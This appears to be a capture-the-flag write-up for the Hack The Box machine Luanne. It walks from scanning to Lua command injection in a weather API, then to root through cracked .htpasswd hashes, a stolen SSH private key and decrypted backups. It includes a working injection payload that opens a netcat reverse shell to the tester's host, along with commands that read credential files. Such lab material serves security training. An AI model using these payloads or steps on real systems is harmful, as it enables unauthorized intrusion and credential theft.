Luanne is a easy NetBSD box, which starts command injection. Privilege escalation is done by enumerating backups and decrypting those
ENUMERATION
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Nmap scan report for 10.10.10.218
Host is up (0.038s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (NetBSD 20190418-hpn13v14-lpk; protocol 2.0)
| ssh-hostkey:
| 3072 20:97:7f:6c:4a:6e:5d:20:cf:fd:a3:aa:a9:0d:37:db (RSA)
| 521 35:c3:29:e1:87:70:6d:73:74:b2:a9:a2:04:a9:66:69 (ECDSA)
|_ 256 b3:bd:31:6d:cc:22:6b:18:ed:27:66:b4:a7:2a:e4:a5 (ED25519)
80/tcp open http nginx 1.19.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/weather
|_http-server-header: nginx/1.19.0
|_http-title: 401 Unauthorized
9001/tcp open http Medusa httpd 1.12 (Supervisor process manager)
| http-methods:
|_ Supported Methods: HEAD POST OPTIONS
|_http-server-header: Medusa/1.12
Service Info: OS: NetBSD; CPE: cpe:/o:netbsd:netbsd
The robots.txt is present and has /weather entry in it!
GoBuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
luka@kali:~$ gobuster dir -u http://luanne.htb/weather -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k
-x php,bak,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://luanne.htb/weather
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,bak,txt
[+] Timeout: 10s
===============================================================
2021/01/27 16:19:25 Starting gobuster
===============================================================
/forecast (Status: 200)
WebServer
There is aparently some weather forecast API-like application running.

Lets check city parameter with list value: 

Injection seems to work, and so should command chaining
By switching to POST it is possible to see the error:
1
2
luka@kali:~/htb/luanne$ curl -d "city='" http://luanne.htb/weather/forecast
<br>Lua error: /usr/local/webapi/weather.lua:49: attempt to call a nil value
Exploitation
Command Injection
Following payload was used (BSD):
1
http://luanne.htb/weather/forecast?city=London%27); require('os');os.execute('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.22 4446 >/tmp/f');+--+
Privilege Escalation #1 to r.michaels
Enumeration
Following was found by linpeas.sh 
Credentials were found in /var/www/.htpasswd :
1
2
$ cat /var/www/.htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
Hashcat

Hash has been cracked using hashcat.
Logging in using the credentials

Supervisor App is actually not vulnerable!
Privilege Escalation #2 to root
Getting Shell as r.michaels
Weirdly process is running on port 3001. We can login using basic credentials and fetch the home directory from r.michaels:
1
2
3
4
5
6
7
8
9
10
11
$ curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAvXxJBbm4VKcT2HABKV2Kzh9GcatzEJRyvv4AAalt349ncfDkMfFB
...SNIP
189zIG0dHfVDVQBCXd2Rng15eN5WnsW2LL8iHL25T5K2yi+hsZHU6jJ0CNuB1X6ITuHhQg
QLAuGW2EaxejWHYC5gTh7jwK6wOwQArJhU48h6DFl+5PUO8KQCDBC9WaGm3EVXbPwXlzp9
9OGmTT9AggBQJhLiXlkoSMReS36EYkxEncYdWM7zmC2kkxPTSVWz94I87YvApj0vepuB7b
45bBkP5xOhrjMAAAAVci5taWNoYWVsc0BsdWFubmUuaHRiAQIDBAUG
-----END OPENSSH PRIVATE KEY-----
Let’s login using r.michaels’s private key:
1
2
3
4
5
6
7
8
9
10
11
12
luka@kali:~/htb/luanne$ ssh -i ./id_rsa r.michaels@10.10.10.218
The authenticity of host '10.10.10.218 (10.10.10.218)' can't be established.
ECDSA key fingerprint is SHA256:KB1gw0t+80YeM3PEDp7AjlTqJUN+gdyWKXoCrXn7AZo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.218' (ECDSA) to the list of known hosts.
Last login: Fri Sep 18 07:06:51 2020
NetBSD 9.0 (GENERIC) #0: Fri Feb 14 00:06:28 UTC 2020
Welcome to NetBSD!
luanne$ id
uid=1000(r.michaels) gid=100(users) groups=100(users)
Decrypting backups
devel_backup-2020-09-16.tar.gz.enc was found in the .gnupg home directory from r.mihaels. It can be decrypted using netpgp
1
2
3
4
luanne$ netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output /tmp/devel_backup-2020-09-16.tar.gz
signature 2048/RSA (Encrypt or Sign) 3684eb1e5ded454a 2020-09-14
Key fingerprint: 027a 3243 0691 2e46 0c29 9f46 3684 eb1e 5ded 454a
uid RSA 2048-bit key <r.michaels@localhost>
And there we can find another .htapasswd.

Which means another password that may be cracked:

Password was cracked and works for root user (need use doas since su doesn’t work)
1
2
3
4
5
6
7
8
luanne$ doas -u root /bin/sh
Password:
sh: Cannot determine current working directory
# id
uid=0(root) gid=0(wheel) groups=0(wheel),2(kmem),3(sys),4(tty),5(operator),20(staff),31(guest),34(nvmm)
# cd /root
# cat root.txt
7a9b5c2************3675f66